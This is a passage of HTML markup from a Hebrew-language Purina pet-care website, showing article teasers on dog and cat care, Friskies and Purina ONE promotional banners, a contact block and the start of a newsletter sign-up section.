              <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2024-12/hm_hklb_slnw_swth_mspyq_-_tmwnt_tyzr.jpg?itok=M__HUjUQ 1x" media="all and (min-width: 576px)" type="image/jpeg" width="320" height="184"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2024-12/hm_hklb_slnw_swth_mspyq_-_tmwnt_tyzr.jpg?itok=M__HUjUQ 1x" type="image/jpeg" width="320" height="184"/>
                  <img loading="lazy" width="430" height="247" src="/sites/default/files/styles/nppe_article_listing_home_430/public/2024-12/hm_hklb_slnw_swth_mspyq_-_tmwnt_tyzr.jpg?itok=oZoGp4ck" alt="האם הכלב שלנו שותה מספיק - תמונת טיזר" typeof="foaf:Image"  />

  </picture>

</div>
      
  </article>
</div>
      
	</div>
	<div class="content">
		<div class="category">
			
            <div class="field field--name-field-article-category field--type-entity-reference field--label-hidden field__item"><a href="/articles/dogs/dogs-health" data-article-name="בריאות כלבים" hreflang="he-IL">בריאות כלבים</a></div>
      
		</div>
				<h2>
			<a href="/articles/dogs/dogs-health/is-our-dog-drinking-enough"><span class="field field--name-title field--type-string field--label-hidden">האם הכלב שלכם שותה מספיק מים?</span>
</a>
		</h2>
		<div class="reading-time">
			
            <div class="field field--name-field-article-reading-time field--type-integer field--label-hidden field__item">3 דקות קריאה</div>
      
		</div>
	</div>
</article>


</div>
              <div class="field__item">

<article  data-history-node-id="10090" class="article-pet--dog node node--type-nppe-article node--promoted node--view-mode-c-articles-list-home-listed" about="/articles/dogs/life-with-dogs/winter-care-tips-for-your-dog">
	<div class="image-wrapper">
		
            <div class="field field--name-field-article-teaser-image field--type-entity-reference field--label-hidden field__item"><article class="media media--type-image media--view-mode-article-listing-home-list">
  
      
            <div class="field field--name-image field--type-image field--label-hidden field__item">    <picture>
                  <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2020-12/Can%20Dogs%20Get%20Colds%20or%20FluTEASER.webp?itok=gK8eG6Iu 1x" media="all and (min-width: 1140px)" type="image/webp" width="320" height="180"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_430/public/2020-12/Can%20Dogs%20Get%20Colds%20or%20FluTEASER.webp?itok=-aZ6humr 1x" media="all and (min-width: 992px)" type="image/webp" width="430" height="242"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2020-12/Can%20Dogs%20Get%20Colds%20or%20FluTEASER.webp?itok=gK8eG6Iu 1x" media="all and (min-width: 576px)" type="image/webp" width="320" height="180"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2020-12/Can%20Dogs%20Get%20Colds%20or%20FluTEASER.webp?itok=gK8eG6Iu 1x" type="image/webp" width="320" height="180"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2020-12/Can%20Dogs%20Get%20Colds%20or%20FluTEASER.jpg?itok=gK8eG6Iu 1x" media="all and (min-width: 1140px)" type="image/jpeg" width="320" height="180"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_430/public/2020-12/Can%20Dogs%20Get%20Colds%20or%20FluTEASER.jpg?itok=-aZ6humr 1x" media="all and (min-width: 992px)" type="image/jpeg" width="430" height="242"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2020-12/Can%20Dogs%20Get%20Colds%20or%20FluTEASER.jpg?itok=gK8eG6Iu 1x" media="all and (min-width: 576px)" type="image/jpeg" width="320" height="180"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2020-12/Can%20Dogs%20Get%20Colds%20or%20FluTEASER.jpg?itok=gK8eG6Iu 1x" type="image/jpeg" width="320" height="180"/>
                  <img loading="lazy" width="430" height="242" src="/sites/default/files/styles/nppe_article_listing_home_430/public/2020-12/Can%20Dogs%20Get%20Colds%20or%20FluTEASER.jpg?itok=-aZ6humr" alt="Small dog wrapped in a blue and white blanket" typeof="foaf:Image"  />

  </picture>

</div>
      
  </article>
</div>
      
	</div>
	<div class="content">
		<div class="category">
			
            <div class="field field--name-field-article-category field--type-entity-reference field--label-hidden field__item"><a href="/articles/dogs/life-with-dogs" data-article-name="חיים עם כלב" hreflang="he-IL">חיים עם כלב</a></div>
      
		</div>
				<h2>
			<a href="/articles/dogs/life-with-dogs/winter-care-tips-for-your-dog"><span class="field field--name-title field--type-string field--label-hidden">כשקור כלבים בחוץ: כך תעזרו לכלב שלכם לעבור את החורף</span>
</a>
		</h2>
		<div class="reading-time">
			
            <div class="field field--name-field-article-reading-time field--type-integer field--label-hidden field__item">3 דקות קריאה</div>
      
		</div>
	</div>
</article>


</div>
              <div class="field__item">

<article  data-history-node-id="10358" class="article-pet--cat node node--type-nppe-article node--promoted node--view-mode-c-articles-list-home-listed" about="/articles/cats/cats-behaviour/how-to-build-a-cardboard-shelter-for-a-cat">
	<div class="image-wrapper">
		
            <div class="field field--name-field-article-teaser-image field--type-entity-reference field--label-hidden field__item"><article class="media media--type-image media--view-mode-article-listing-home-list">
  
      
            <div class="field field--name-image field--type-image field--label-hidden field__item">    <picture>
                  <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2020-12/Why%20Do%20Cats%20Like%20Boxes2.webp?itok=vAgq5ay_ 1x" media="all and (min-width: 1140px)" type="image/webp" width="320" height="181"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_430/public/2020-12/Why%20Do%20Cats%20Like%20Boxes2.webp?itok=R0-hdJf4 1x" media="all and (min-width: 992px)" type="image/webp" width="430" height="243"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2020-12/Why%20Do%20Cats%20Like%20Boxes2.webp?itok=vAgq5ay_ 1x" media="all and (min-width: 576px)" type="image/webp" width="320" height="181"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2020-12/Why%20Do%20Cats%20Like%20Boxes2.webp?itok=vAgq5ay_ 1x" type="image/webp" width="320" height="181"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2020-12/Why%20Do%20Cats%20Like%20Boxes2.jpg?itok=vAgq5ay_ 1x" media="all and (min-width: 1140px)" type="image/jpeg" width="320" height="181"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_430/public/2020-12/Why%20Do%20Cats%20Like%20Boxes2.jpg?itok=R0-hdJf4 1x" media="all and (min-width: 992px)" type="image/jpeg" width="430" height="243"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2020-12/Why%20Do%20Cats%20Like%20Boxes2.jpg?itok=vAgq5ay_ 1x" media="all and (min-width: 576px)" type="image/jpeg" width="320" height="181"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_320/public/2020-12/Why%20Do%20Cats%20Like%20Boxes2.jpg?itok=vAgq5ay_ 1x" type="image/jpeg" width="320" height="181"/>
                  <img loading="lazy" width="430" height="243" src="/sites/default/files/styles/nppe_article_listing_home_430/public/2020-12/Why%20Do%20Cats%20Like%20Boxes2.jpg?itok=R0-hdJf4" alt="Ginger cat hiding in a cardboard box." typeof="foaf:Image"  />

  </picture>

</div>
      
  </article>
</div>
      
	</div>
	<div class="content">
		<div class="category">
			
            <div class="field field--name-field-article-category field--type-entity-reference field--label-hidden field__item"><a href="/articles/cats/cats-health" data-article-name="בריאות חתולים" hreflang="he-IL">בריאות חתולים</a></div>
      
		</div>
				<h2>
			<a href="/articles/cats/cats-behaviour/how-to-build-a-cardboard-shelter-for-a-cat"><span class="field field--name-title field--type-string field--label-hidden">החורף הגיע – זה הזמן לבנות מחסה לחתול</span>
</a>
		</h2>
		<div class="reading-time">
			
            <div class="field field--name-field-article-reading-time field--type-integer field--label-hidden field__item">3 דקות קריאה</div>
      
		</div>
	</div>
</article>


</div>
          </div>
  

        <div class="cta">
          
            <div class="field field--name-field-c-art-list-h-primary-cta field--type-link field--label-hidden field__item"><a href="/pet-care" hreflang="he-IL">כל העצות והטיפים לטיפול בחיית מחמד</a></div>
      
        </div>
      </div>
    </div>
  </div>

  <div class="secondary-content">
    <h3>
      
  חיית מחמד חדשה
  

    </h3>

    <div class="additional-articles">
      
      <div class="field field--name-field-c-art-list-h-extra-art field--type-entity-reference field--label-hidden field__items">
              <div class="field__item">
<article data-history-node-id="10158" about="/find-a-pet/articles/getting-a-dog/dog-names/how-to-choose-dog-name" class="node node--type-nppe-article node--promoted node--view-mode-c-articles-list-home-extra">
	<div class="category">
		
            <div class="field field--name-field-article-category field--type-entity-reference field--label-hidden field__item"><a href="/articles/dogs/dogs-training/oren-adika-movies" data-article-name="סרטונים" hreflang="he-IL">סרטונים</a></div>
      
	</div>
	<h2>
		<a href="/find-a-pet/articles/getting-a-dog/dog-names/how-to-choose-dog-name"><span class="field field--name-title field--type-string field--label-hidden">איך לבחור שם לכלב</span>
</a>
	</h2>
	<div class="reading-time">
		
            <div class="field field--name-field-article-reading-time field--type-integer field--label-hidden field__item">2 דקות קריאה</div>
      
	</div>
</article>


</div>
              <div class="field__item">
<article data-history-node-id="8811" class="article-pet--cat node node--type-nppe-article node--promoted node--view-mode-c-articles-list-home-extra" about="/articles/cats/kitten/bringing-your-kitten-home">
	<div class="category">
		
            <div class="field field--name-field-article-category field--type-entity-reference field--label-hidden field__item"><a href="/articles/cats/kitten" data-article-name="גורי חתולים" hreflang="he-IL">גורי חתולים</a></div>
      
	</div>
	<h2>
		<a href="/articles/cats/kitten/bringing-your-kitten-home"><span class="field field--name-title field--type-string field--label-hidden">להביא גור חתולים הביתה</span>
</a>
	</h2>
	<div class="reading-time">
		
            <div class="field field--name-field-article-reading-time field--type-integer field--label-hidden field__item">7 דקות קריאה</div>
      
	</div>
</article>


</div>
              <div class="field__item">
<article data-history-node-id="7406" class="article-pet--dog node node--type-nppe-article node--promoted node--view-mode-c-articles-list-home-extra" about="/find-a-pet/articles/getting-a-dog/adopting-a-dog">
	<div class="category">
		
            <div class="field field--name-field-article-category field--type-entity-reference field--label-hidden field__item"><a href="/find-a-pet/articles/getting-a-dog" data-article-name="כלב חדש בבית" hreflang="he-IL">כלב חדש בבית</a></div>
      
	</div>
	<h2>
		<a href="/find-a-pet/articles/getting-a-dog/adopting-a-dog"><span class="field field--name-title field--type-string field--label-hidden">אימוץ כלבים - כל מה שחשוב לדעת לפני שמחליטים לאמץ</span>
</a>
	</h2>
	<div class="reading-time">
		
            <div class="field field--name-field-article-reading-time field--type-integer field--label-hidden field__item">8 דקות קריאה</div>
      
	</div>
</article>


</div>
              <div class="field__item">
<article data-history-node-id="7401" class="article-pet--cat node node--type-nppe-article node--promoted node--view-mode-c-articles-list-home-extra" about="/find-a-pet/articles/getting-a-cat/adopting-a-cat">
	<div class="category">
		
            <div class="field field--name-field-article-category field--type-entity-reference field--label-hidden field__item"><a href="/find-a-pet/articles/getting-a-cat/adoption" data-article-name="בחירת חתול" hreflang="he-IL">בחירת חתול</a></div>
      
	</div>
	<h2>
		<a href="/find-a-pet/articles/getting-a-cat/adopting-a-cat"><span class="field field--name-title field--type-string field--label-hidden">אימוץ חתול - כל התהליך מרגע ההחלטה ועד לשגרה</span>
</a>
	</h2>
	<div class="reading-time">
		
            <div class="field field--name-field-article-reading-time field--type-integer field--label-hidden field__item">7 דקות קריאה</div>
      
	</div>
</article>


</div>
          </div>
  
    </div>

    <div class="cta">
      
            <div class="field field--name-field-c-art-list-h-secondary-cta field--type-link field--label-hidden field__item"><a href="/find-a-pet" hreflang="he-IL">מצאו את חיית המחמד המושלמת עבורך</a></div>
      
    </div>
  </div>
</div>



      

      </div>

            </div>
                      <div class="component-wrapper ">
                <div class="full-component-wrapper">
    
            <div  class="component component--campaign-signpost brand--friskies component-branded" data-id="55695" data-type="c_campaign_signpost">
  <div class="twb-container">
    <div class="campaign-signpost--content-wrapper row">
      <div class="campaign-signpost--image-container col-12 col-xl-6 order-xl-2">
          <div class="campaign-signpost--image-wrapper">
            
            <div class="field field--name-field-c-camp-signpost-img-mob field--type-entity-reference field--label-hidden field__item">    <picture>
                  <source srcset="/sites/default/files/styles/ttt_image_690/public/2024-10/prysqyz_bnr_tyzr_0.webp?itok=Aq7uVsdP 2x" media="all and (min-width: 1140px)" type="image/webp" width="690" height="388"/>
              <source srcset="/sites/default/files/styles/ttt_image_930/public/2024-10/prysqyz_bnr_tyzr_0.webp?itok=SNG5T7kD 1x" media="all and (min-width: 992px)" type="image/webp" width="930" height="523"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2024-10/prysqyz_bnr_tyzr_0.webp?itok=Aq7uVsdP 1x" media="all and (min-width: 768px)" type="image/webp" width="690" height="388"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2024-10/prysqyz_bnr_tyzr_0.webp?itok=q--GEGln 1x" media="all and (min-width: 576px)" type="image/webp" width="510" height="287"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2024-10/prysqyz_bnr_tyzr_0.webp?itok=q--GEGln 1x" type="image/webp" width="510" height="287"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2024-10/prysqyz_bnr_tyzr_0.jpg?itok=Aq7uVsdP 2x" media="all and (min-width: 1140px)" type="image/jpeg" width="690" height="388"/>
              <source srcset="/sites/default/files/styles/ttt_image_930/public/2024-10/prysqyz_bnr_tyzr_0.jpg?itok=SNG5T7kD 1x" media="all and (min-width: 992px)" type="image/jpeg" width="930" height="523"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2024-10/prysqyz_bnr_tyzr_0.jpg?itok=Aq7uVsdP 1x" media="all and (min-width: 768px)" type="image/jpeg" width="690" height="388"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2024-10/prysqyz_bnr_tyzr_0.jpg?itok=q--GEGln 1x" media="all and (min-width: 576px)" type="image/jpeg" width="510" height="287"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2024-10/prysqyz_bnr_tyzr_0.jpg?itok=q--GEGln 1x" type="image/jpeg" width="510" height="287"/>
                  <img src="/sites/default/files/styles/ttt_image_510/public/2024-10/prysqyz_bnr_tyzr_0.jpg?itok=q--GEGln" alt="פריסקיז באנר טיזר" typeof="foaf:Image" loading="lazy"  />

  </picture>

</div>
      
          </div>
        </div>
      <div class="campaign-signpost--content-area-wrapper col-xl-6 order-xl-1">
        <div class="campaign-signpost--content-area">
          <div class="purina-border-top"></div>
          <div class="campaign-signpost--sponsor-logo">
          <img src="/sites/default/files/2024-02/Friskies%20Logo%20%281%29.png" alt="Sponsor logo" loading="lazy"/>
          </div>
          <div class="campaign-signpost--content-area-label">
             Friskies
          </div>

          <h2 class="campaign-signpost--content-area-title">
            
  פריסקיז חגיגה של טעמים
  

          </h2>

          <div class="campaign-signpost--content-area-intro">
            
            <div class="clearfix text-formatted field field--name-field-c-camp-signpost-intro field--type-text-long field--label-hidden field__item"><p><span lang="HE">כשחתולים אומרים יאמי!</span><br><span lang="HE">פריסקיז&nbsp;מזון החתולים האהוב שמפנק את כל החושים עם מגוון טעמים מופלאים במרקמים יבשים ולחים</span><span>.</span></p></div>
      
          </div>

          <div class="campaign-signpost--content-area-cta">
            
            <div class="field field--name-field-c-camp-signpost-cta field--type-link field--label-hidden field__item"><a href="/brands/friskies" hreflang="he-IL">גלה עוד</a></div>
      
          </div>

        </div>
      </div>
    </div>
  </div>
</div>



      

      </div>

            </div>
                      <div class="component-wrapper ">
                  <div class="paragraph paragraph--type--c-spacer paragraph--view-mode--full">
                                                                                            <div  class="spacer" style = "margin-top:100px;" >
            </div>
            </div>

            </div>
                      <div class="component-wrapper mb-4">
                <div class="full-component-wrapper">
    
            <div  class="component component--campaign-signpost brand--purina-one-dog-1 component-branded" data-id="46536" data-type="c_campaign_signpost">
  <div class="twb-container">
    <div class="campaign-signpost--content-wrapper row">
      <div class="campaign-signpost--image-container col-12 col-xl-6 order-xl-2">
          <div class="campaign-signpost--image-wrapper">
            
            <div class="field field--name-field-c-camp-signpost-img-mob field--type-entity-reference field--label-hidden field__item">    <picture>
                  <source srcset="/sites/default/files/styles/ttt_image_690/public/2024-10/pwrynh_one_bnr_mwtg.webp?itok=ZAoxJufr 2x" media="all and (min-width: 1140px)" type="image/webp" width="538" height="305"/>
              <source srcset="/sites/default/files/styles/ttt_image_930/public/2024-10/pwrynh_one_bnr_mwtg.webp?itok=IH-vKlAL 1x" media="all and (min-width: 992px)" type="image/webp" width="538" height="305"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2024-10/pwrynh_one_bnr_mwtg.webp?itok=ZAoxJufr 1x" media="all and (min-width: 768px)" type="image/webp" width="538" height="305"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2024-10/pwrynh_one_bnr_mwtg.webp?itok=IenWPwEM 1x" media="all and (min-width: 576px)" type="image/webp" width="510" height="289"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2024-10/pwrynh_one_bnr_mwtg.webp?itok=IenWPwEM 1x" type="image/webp" width="510" height="289"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2024-10/pwrynh_one_bnr_mwtg.jpg?itok=ZAoxJufr 2x" media="all and (min-width: 1140px)" type="image/jpeg" width="538" height="305"/>
              <source srcset="/sites/default/files/styles/ttt_image_930/public/2024-10/pwrynh_one_bnr_mwtg.jpg?itok=IH-vKlAL 1x" media="all and (min-width: 992px)" type="image/jpeg" width="538" height="305"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2024-10/pwrynh_one_bnr_mwtg.jpg?itok=ZAoxJufr 1x" media="all and (min-width: 768px)" type="image/jpeg" width="538" height="305"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2024-10/pwrynh_one_bnr_mwtg.jpg?itok=IenWPwEM 1x" media="all and (min-width: 576px)" type="image/jpeg" width="510" height="289"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2024-10/pwrynh_one_bnr_mwtg.jpg?itok=IenWPwEM 1x" type="image/jpeg" width="510" height="289"/>
                  <img src="/sites/default/files/styles/ttt_image_510/public/2024-10/pwrynh_one_bnr_mwtg.jpg?itok=IenWPwEM" alt="פורינה ONE באנר מותג" typeof="foaf:Image" loading="lazy"  />

  </picture>

</div>
      
          </div>
        </div>
      <div class="campaign-signpost--content-area-wrapper col-xl-6 order-xl-1">
        <div class="campaign-signpost--content-area">
          <div class="purina-border-top"></div>
          <div class="campaign-signpost--sponsor-logo">
          <img src="/sites/default/files/2024-05/pwrynh_wwn_klb.png" alt="Sponsor logo" loading="lazy"/>
          </div>
          <div class="campaign-signpost--content-area-label">
             	פורינה ONE לכלב
          </div>

          <h2 class="campaign-signpost--content-area-title">
            
  פורינה ONE תוצאות תוך 3 שבועות
  

          </h2>

          <div class="campaign-signpost--content-area-intro">
            
            <div class="clearfix text-formatted field field--name-field-c-camp-signpost-intro field--type-text-long field--label-hidden field__item"><div><div><div><div><div><div><div><div><div><div><div><div><p>סדרת מוצרי פורינה ONE מספקת מענה תזונתי בריא, טעים ומתקדם לחיות המחמד שלכם. עם ניסיון ומומחיות רבה, אנחנו יכולים להבטיח לכם, שהחבר הכי טוב שלכם מקבל מזון איכותי ומותאם לצרכיו עם תוצאות שאפשר לראות: עליה ברמת האנרגיה, מערכת עיכול בריאה יותר, פרווה מבריקה וברק בעיניים.</p></div></div></div></div></div></div></div></div></div></div></div></div></div>
      
          </div>

          <div class="campaign-signpost--content-area-cta">
            
            <div class="field field--name-field-c-camp-signpost-cta field--type-link field--label-hidden field__item"><a href="/brands/purina-one" hreflang="he-IL">גלה עוד</a></div>
      
          </div>

        </div>
      </div>
    </div>
  </div>
</div>



      

      </div>

            </div>
                      <div class="component-wrapper mb-4">
                <div class="light-bg dark-text full-component-wrapper">
    
            <div  class="light-bg dark-text component component--signposting-single" data-id="3926" data-type="c_signposting">
  <div class="twb-container">
    
    <div class="signposting-single--content-wrapper row">
      <div class="signposting-single--image-container col-12 col-xl-9 ml-xl-auto">

        <div class="purina-border-top"></div>

        <div class="signposting-single--image-wrapper">
          
            <div class="field field--name-c-signposting-mob-img field--type-entity-reference field--label-hidden field__item">    <picture>
                  <source srcset="/sites/default/files/styles/ttt_image_690/public/2021-01/Singposting%20Single%20Desktop%20EIHAP2.webp?itok=F1uJzFBH 2x" media="all and (min-width: 1140px)" type="image/webp" width="690" height="516"/>
              <source srcset="/sites/default/files/styles/ttt_image_930/public/2021-01/Signposting%20Single%20Mobile%20EIHAP2.webp?itok=OwsTxzlP 1x" media="all and (min-width: 992px)" type="image/webp" width="930" height="696"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2021-01/Signposting%20Single%20Mobile%20EIHAP2.webp?itok=mZ0eJCz8 1x" media="all and (min-width: 768px)" type="image/webp" width="690" height="516"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2021-01/Signposting%20Single%20Mobile%20EIHAP2.webp?itok=BjeZ1mM8 1x" media="all and (min-width: 576px)" type="image/webp" width="510" height="382"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2021-01/Signposting%20Single%20Mobile%20EIHAP2.webp?itok=BjeZ1mM8 1x" type="image/webp" width="510" height="382"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2021-01/Singposting%20Single%20Desktop%20EIHAP2.jpg?itok=F1uJzFBH 2x" media="all and (min-width: 1140px)" type="image/jpeg" width="690" height="516"/>
              <source srcset="/sites/default/files/styles/ttt_image_930/public/2021-01/Signposting%20Single%20Mobile%20EIHAP2.jpg?itok=OwsTxzlP 1x" media="all and (min-width: 992px)" type="image/jpeg" width="930" height="696"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2021-01/Signposting%20Single%20Mobile%20EIHAP2.jpg?itok=mZ0eJCz8 1x" media="all and (min-width: 768px)" type="image/jpeg" width="690" height="516"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2021-01/Signposting%20Single%20Mobile%20EIHAP2.jpg?itok=BjeZ1mM8 1x" media="all and (min-width: 576px)" type="image/jpeg" width="510" height="382"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2021-01/Signposting%20Single%20Mobile%20EIHAP2.jpg?itok=BjeZ1mM8 1x" type="image/jpeg" width="510" height="382"/>
                  <img src="/sites/default/files/styles/ttt_image_510/public/2021-01/Signposting%20Single%20Mobile%20EIHAP2.jpg?itok=BjeZ1mM8" alt="Dog being fed" typeof="foaf:Image" loading="lazy"  />

  </picture>

</div>
      
        </div>

      </div>

      <div class="signposting-single--content-area col-xl-5 breed-selector-intro-dl">
                <div class="signposting-single--content-area-title">
          
  לכל רכיב יש מטרה
  

        </div>
        <div class="signposting-single--content-area-intro">
          
  כל מנה טובה מתחילה בחומרי גלם איכותיים, תוסיפו לזה צוות של אנשי מקצוע מהשורה הראשונה ויש לנו מנה מנצחת! עם מעל ל-130 שנות מחקר, ידע וניסיון בתזונת חיות מחמד, המומחים של פורינה בחרו עבורם כל רכיב בקפידה לפי יתרונותיו הבריאותיים ותרומתו ליצירת חווית אכילה טעימה, מפנקת ומזינה!
  

        </div>
        <div class="signposting-single--content-height-equalizer"></div>
                <div class="signposting-single--content-area-cta">
          
      <div class="field field--name-c-signposting-cta field--type-link field--label-hidden field__items">
              <div class="field__item"><a href="/meet-purina/ingredients" hreflang="he-IL">הכירו את הרכיבים האיכותיים שלנו </a></div>
          </div>
  
        </div>
              </div>
    </div>
  </div>
</div>



      

      </div>

            </div>
                      <div class="component-wrapper mb-3">
                <div class="paragraph paragraph--type--from-library paragraph--view-mode--full">
          
            <div class="field field--name-paragraphs field--type-entity-reference-revisions field--label-hidden field__item">  <div class="full-component-wrapper">
    
            <div  class="component component--contact-us" data-id="1171" data-type="c_contact_us">
  <div class="contact-us--main-image">
  
            <div class="field field--name-field-c-contact-mob-img field--type-entity-reference field--label-hidden field__item">    <picture>
                  <source srcset="/sites/default/files/styles/ttt_image_690/public/2024-08/zwr_qsr_dsqtwp.webp?itok=WGTh0wbc 2x" media="all and (min-width: 1140px)" type="image/webp" width="510" height="287"/>
              <source srcset="/sites/default/files/styles/ttt_image_930/public/2024-08/zwr_qsr_mwbyyl.webp?itok=RaC-1ITV 1x" media="all and (min-width: 992px)" type="image/webp" width="510" height="287"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2024-08/zwr_qsr_mwbyyl.webp?itok=Vam00LHa 1x" media="all and (min-width: 768px)" type="image/webp" width="510" height="287"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2024-08/zwr_qsr_mwbyyl.webp?itok=Jw22Walq 1x" media="all and (min-width: 576px)" type="image/webp" width="510" height="287"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2024-08/zwr_qsr_mwbyyl.webp?itok=Jw22Walq 1x" type="image/webp" width="510" height="287"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2024-08/zwr_qsr_dsqtwp.jpg?itok=WGTh0wbc 2x" media="all and (min-width: 1140px)" type="image/jpeg" width="510" height="287"/>
              <source srcset="/sites/default/files/styles/ttt_image_930/public/2024-08/zwr_qsr_mwbyyl.jpg?itok=RaC-1ITV 1x" media="all and (min-width: 992px)" type="image/jpeg" width="510" height="287"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2024-08/zwr_qsr_mwbyyl.jpg?itok=Vam00LHa 1x" media="all and (min-width: 768px)" type="image/jpeg" width="510" height="287"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2024-08/zwr_qsr_mwbyyl.jpg?itok=Jw22Walq 1x" media="all and (min-width: 576px)" type="image/jpeg" width="510" height="287"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2024-08/zwr_qsr_mwbyyl.jpg?itok=Jw22Walq 1x" type="image/jpeg" width="510" height="287"/>
                  <img src="/sites/default/files/styles/ttt_image_510/public/2024-08/zwr_qsr_mwbyyl.jpg?itok=Jw22Walq" alt="צור קשר מובייל" typeof="foaf:Image" loading="lazy"  />

  </picture>

</div>
      
  </div>

  <div class="contact-us--content-wrapper">
    <div class="contact-us--logo-text-container">

      <div class="contact-us--logo">
        
      </div>

      <h2 class="contact-us--title">
        
  דברו איתנו
  

      </h2>

      <div class="contact-us--intro">
        
            <div class="clearfix text-formatted field field--name-field-c-contact-intro field--type-text-long field--label-hidden field__item"><p><span lang="HE">אל תהססו לפנות אלינו עם כל שאלה, קטנה או גדולה, רצינית או קלילה, אנחנו כאן בשבילכם. בין אם זו שאלה על בריאות הכלב או החתול שלכם, ובין אם זו פניה לגבי המוצרים שלנו, כאן תוכלו ליצור איתנו קשר ישיר ולקבל מענה בהקדם. ניתן לפנות אלינו דרך הטופס ליצירת קשר וגם במוקד הטלפוני בימים א'-ה' בין השעות 9:00-17:00.</span></p></div>
      
      </div>

    </div>

    <div class="contact-us--links">
      
      <div class="field field--name-field-c-contact-links field--type-entity-reference-revisions field--label-hidden field__items">
              <div class="field__item">      <div class="contact-us--link "  class="hidden">
      <div class="contact-us--link-wrapper ">
        
      </div>
    </div>
  </div>
              <div class="field__item">      <div class="contact-us--link email" >
      <div class="contact-us--link-wrapper ">
        
            <div class="field field--name-field-c-contact-item-link field--type-link field--label-hidden field__item"><a href="/contact-us" hreflang="he-IL">צרו קשר</a></div>
      
      </div>
    </div>
  </div>
              <div class="field__item">      <div class="contact-us--link phone" >
      <div class="contact-us--link-wrapper ">
        
            <div class="field field--name-field-c-contact-item-link field--type-link field--label-hidden field__item"><a href="tel:1800706040" hreflang="he-IL" rel="noreferrer">טלפון: 1-800-70-60-40</a></div>
      
      </div>
    </div>
  </div>
              <div class="field__item">      <div class="contact-us--link " >
      <div class="contact-us--link-wrapper ">
        
      </div>
    </div>
  </div>
          </div>
  
    </div>
  </div>

</div>



      

      </div>
</div>
      
      </div>

            </div>
                      <div class="component-wrapper ">
                <div class="paragraph paragraph--type--from-library paragraph--view-mode--full">
          
            <div class="field field--name-paragraphs field--type-entity-reference-revisions field--label-hidden field__item">  <div class="full-component-wrapper">
    
            <div  class="component component--newsletter" data-id="2646" data-type="c_newsletter">
<div class="inner-content">
  <div class="newsletter--animation animation-type--dog-paws">
    <div class="component--newsletter-paw paw-1">
              <img src="/themes/custom/trim_the_tail_th/src/images/newsletter/paws/paw-dog-mobile.png" alt="Paw Dog Mobile" loading="lazy" class="paw-1-mobile d-block d-xl-none">
        <img src="/themes/custom/trim_the_tail_th/src/images/newsletter/paws/paw-dog-desktop-1.png" alt="Paw Dog Desktop 1" loading="lazy" class="paw-1-desktop d-none d-xl-block">
          </div>
    <div class="component--newsletter-paw paw-2">
              <img src="/themes/custom/trim_the_tail_th/src/images/newsletter/paws/paw-dog-desktop-2.png" alt="Paw Dog Desktop 2" loading="lazy" class="paw-2-desktop d-none d-xl-block">
          </div>
  </div>
  <div class="newsletter--wrapper twb-container">
    <div class="newsletter--row row">
      <div class="newsletter--label-title-wrapper col-xl-11 ml-xl-auto">
        <div class="newsletter--label">
          
  מועדון פורינה
  

        </div>
        <h3 class="newsletter--title">
        
  דואגים לחברים על-ארבע
  

      </h3>
    </div>
  </div>

  <div class="newsletter--row row">
    <div class="newsletter--intro-logo-wrapper col-xl-6 ml-xl-auto">
      <div class="newsletter--intro">
        
            <div class="clearfix text-formatted field field--name-field-c-newsletter-intro field--type-text-long field--label-hidden field__item"><p><span lang="HE">משתלם להיות חבר במועדון פורינה ולא רק בגלל ההטבות! אנחנו פה ללוות אתכם צעד צעד בכל שלבי החיים של הכלב וחתול המתוקים שלכם, עם מידע מקצועי מותאם במיוחד עבורם.</span></p></div>
      
      </div>
      <div class="newsletter--logo">
        
            <div class="field field--name-field-c-newsletter-logo field--type-entity-reference field--label-hidden field__item"><article class="media media--type-image media--view-mode-default">
  
      
